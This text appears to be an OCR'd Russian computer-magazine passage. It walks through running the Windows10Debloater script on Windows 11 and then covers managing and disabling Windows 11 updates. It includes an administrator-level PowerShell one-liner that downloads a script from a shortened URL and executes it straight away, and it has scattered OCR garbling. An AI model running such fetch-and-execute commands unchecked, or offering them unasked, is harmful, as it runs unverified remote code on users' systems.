Windows 10Debloater — это скрипт на PowerShell, созданный независимыми разработчиками еще для Windows 10. Он позволяет удалить из системы ненужные службы и приложения. Я протестировал этот скрипт в Windows 11, и в целом он отработал нормально. Однако его все-таки следует использовать с осторожностью: мало ли что он отломает в новой версии ОС? В общем, я предупредил!

Чтобы запустить Windows10Debloater, открой главное меню, набери в строке поиска **powershell**, затем нажми на стрелочку справа от появившегося значка Windows PowerShell и кликни на надписи «Запуск от имени администратора» в правой части окна.





В открывшемся окне PowerShell набери следующую команду:

#### iwr -useb https://git.io/debloat|iex

Команда автоматически загрузит и запустит Windows10Debloater. Внешний вид приложения показан на следующем скриншоте.



Нажатием буквально одной кнопки в окне Windows10Debloater можно выполнить следующие действия:

- Uninstall OneDrive полностью удалить OneDrive из Windows;
- Unpin Tiles from Start Menu в Windows 11 не работает;
- Disable Telemetry/Tasks полностью отключает сбор данных и связанные с телеметрией задачи планировщика задач Windows;
- Remove Bloatware regkeys удаляет из реестра ключи, связанные с «лиш-
- ними» приложениями;
- Install .NET V3.5 устанавливает.Net Framework версии 3.5.

Чуть выше можно отключить нажатием кнопки Disable Кортану, просмотр PDFфайлов в браузере Edge и использование темной темы Windows.

Чтобы выбрать приложения, которые Windows10Debloater позволяет удалить, нажми на кнопку Customise Blocklist. Программа выдаст список всех доступных компонентов. Здесь можно удалить игры, приложение Xbox, даже калькулятор, Paint и другие стандартные программы. Сбрось флажки с названий тех компонентов, которые ты хочешь оставить в Windows, а потом нажми на кнопку «Save custom Allowlist and Blocklist to custom-lists.ps1». Если ты сомневаешься в том, нужно ли тебе какое-либо приложение из списка, лучше не удалять его. На всякий случай повторю еще раз: установка флажка удалит приложение, а снятие его, наоборот, сохранит.

| <b>Customize Allowlist and Blocklist</b> |               | ×                                                       |
|------------------------------------------|---------------|---------------------------------------------------------|
| Installed AllUsers                       | Non-Removable | 1527c705-839a-4832-9118-54d4Bd6a0c89                    |
| Installed AllUsers Non-Removable         |               | C5e2524a-ea46-4f67-841f-6a9465d9d515                    |
| Installed AllUsers Non-Removable         |               | E2A4F912-2574-4A75-9BB0-0D023378592B                    |
| Installed AllUsers Non-Removable         |               | F46D4000-FD22-4DB4-AC8E-4E1DDDE828FE                    |
| Installed AllUsers Non-Removable         |               | Microsoft.AAD.BrokerPlugin                              |
| Installed AllUsers Non-Removable         |               | Microsoft.AccountsControl                               |
| Installed AllUsers Non-Removable         |               | Microsoft.AsyncTextService                              |
| Installed AllUsers Non-Removable         |               | Microsoft.BioEnrollment                                 |
| Installed AllUsers Non-Removable         |               | Microsoft.CredDialogHost                                |
| Installed AllUsers Online                | Non-Removable | Microsoft.DesktopAppInstaller                           |
| Installed AllUsers Non-Removable         |               | Microsoft.ECApp                                         |
| Installed AllUsers Non-Removable         |               | Microsoft.LockApp                                       |
| Installed AllUsers Online Non-Removable  |               | Microsoft.MicrosoftEdge                                 |
| Installed AllUsers Non-Removable         |               | Microsoft.MicrosoftEdgeDevToolsClient                   |
| Installed AllUsers Online Non-Removable  |               | Microsoft.SecHealthUI                                   |
| Installed AllUsers Non-Removable         |               | Microsoft.UI.Xaml.CBS                                   |
| Installed AllUsers Non-Removable         |               | Microsoft.Win32WebViewHost                              |
| Installed AllUsers Non-Removable         |               | Microsoft.Windows.Apprep.ChxApp                         |
| Installed AllUsers Non-Removable         |               | Microsoft.Windows.AssignedAccessLockApp                 |
| Installed AllUsers Non-Removable         |               | Microsoft.Windows.CallingShellApp                       |
|                                          |               |                                                         |
|                                          |               | Save custom Allowlist and Blocklist to custom-lists.ps1 |
|                                          |               |                                                         |

Выбор приложений для удаления

Теперь можно удалить выбранные приложения нажатием на кнопку «Remove bloatware with custom blocklist». После завершения процедуры перезагрузи компьютер, чтобы изменения вступили в силу.

#### **ВЫВОДЫ**

В результате всех проделанных мною магических манипуляций Windows 11 начала работать намного шустрее. Особенно ускорение стало заметно после отключения поисковой индексации и блокировки фоновых приложений. Конечно, «летать» винда все-таки не научилась, но прогресс в плане быстродействия стал очевиден, и работать на ноутбуке стало намного приятнее. Надеюсь, эти советы помогут тебе ускорить Windows 11 и на твоем компьютере, даже если его конфигурация не соответствует требованиям Microsoft. **НО** 



# TBUKUHE 11

НАСТРАИВАЕМ/АВТООБНОВЛЕНИЯ, АНТИВИРУСИИШИФРОВАНИЕ

Появившаяся в уходящем году версия Windows отличается от предшественниц не только обновленным интерфейсом, но и целым рядом новинок, спрятанных «под капотом». Настало время поговорить об этих инструментах и рассмотреть некоторые особенности их использования.

В сегодняшней статье мы расскажем, как настроить или вовсе отключить автоматические обновления, как выключить встроенный в Windows 11 антивирус или добавить в список его исключений нужные объекты. Обсудим, так ли надежен BitLocker, как кажется, и поговорим о методах противодействия его взлому. И наконец, рассмотрим функцию облачной загрузки и переустановки Windows.

#### ОБНОВЛЕНИЕ И ЕГО ОТКЛЮЧЕНИЕ

такого же черного кофе. И не одну...

Для самого обновления системы тебе ничего не нужно делать - оно выполняется в фоновом режиме, а когда обновления будут загружены, они установятся при следующем перезапуске компа. При этом в меню завершения работы появятся новые варианты: завершение работы с последующей установкой обновления или без таковой. Например, можно просто перезагрузить компьютер, а можно перезагрузить и обновить систему. Наконец-то в Microsoft догадались, что установка обновлений занимает немало времени и не всегда у пользователя есть возможность ждать, пока они будут установлены. А еще наконец-то в Windows 11 поменяли цвет фона экрана обновлений — он стал черным, а не синим, как было раньше (все мы знаем, что еще с Windows 98 синий цвет ассоциируется с экраном смерти Windows).

Идет установка обновлений. Не выключайте компьютер. Тайна черного экрана. Можешь прогуляться на кухню и выпить чашку

Экран «Параметры, Центр обновления Windows» позволяет управлять обновлениями системы. Например, пользователь может приостановить обновления на некоторое время. Для их возобновления раньше указанного периода используется кнопка «Возобновить обновления».

Здесь же можно вызвать журнал обновлений, позволяющий просмотреть, какие обновления были установлены до этого. Кнопка «Удалить обновления» позволяет удалить загруженные, но еще не установленные обновления.



#### Центр обновления

В дополнительных параметрах спрятаны различные настройки обновлений. Самые полезные из них - «Период активности», «Скачивать обновления через лимитные подключения» и «Уведомлять меня о необходимости перезагрузки для завершения обновления».



#### Журнал обновлений

«Период активности» говорит системе, чтобы она не мешала тебе предложениями обновить систему, когда ты работаешь за компом. По умолчанию используется значение с 8:00 до 17:00, думаю, нужно изменить как минимум с 8:00 до 20:00, учитывая современный «удаленный» график.

Обязательно нужно убедиться, что выключен параметр «Скачивать обновления через лимитные подключения» и включен «Уведомлять меня о необходимости перезагрузки для завершения обновления» - тогда перезагрузка при обновлении не станет неожиданностью, а когда ты в отпуске или в командировке, ты будешь пользоваться услугами роуминга или тарифицируемым Wi-Fi. В такие периоды нужно, чтобы твое соединение, через которое ты подключаешься к интернету, было помечено как лимитное. Кстати, это один из простых способов отключить обновления навсегда если у тебя стационарный компьютер или ноутбук, который используется только дома, и ты подключаешься постоянно к сети через одно и то же соединение (неважно, Ethernet или Wi-Fi), просто пометь его как лимитное (так можно пометить даже Ethernet-соединение).



Теперь о том, как отключить обновления насовсем. Во-первых, можно пометить соединение как лимитное, как я уже предлагал выше. Но при подключении к сети через другое соединение, которое не помечено как лимитное, система начнет загружать обновления снова.

Не хочется долго дискутировать на тему, нужно ли отключать обновления или нет, лучше расскажу, как их выключить, а там уже каждый сам решает воспользоваться советом или нет. Итак, для отключения обновлений выполни следующие действия:

- 1. Нажми Win + R и запусти редактор групповой политики gpedit.msc.
- 2. Перейди в раздел «Конфигурация компьютера > Административные шаблоны → Компоненты Windows → Центр обновления Windows → Управление интерфейсом пользователя» и найди политику «Настройка автоматического обновления».
- 3. Дважды щелкни по политике и задай значение «Отключено». Нажми кнопку OK.
- 4. Перезагрузи компьютер.
- 5. Открой окно «Параметры» и перейди в раздел «Центр обновления Windows», чтобы убедиться, что обновления выключены. Ты должен увидеть сообщение, что «что-то пошло не так». Хотя в Windows 10 в этом случае было уведомление о том, что обновлениями управляет организация. Но в любом случае цель достигнута.

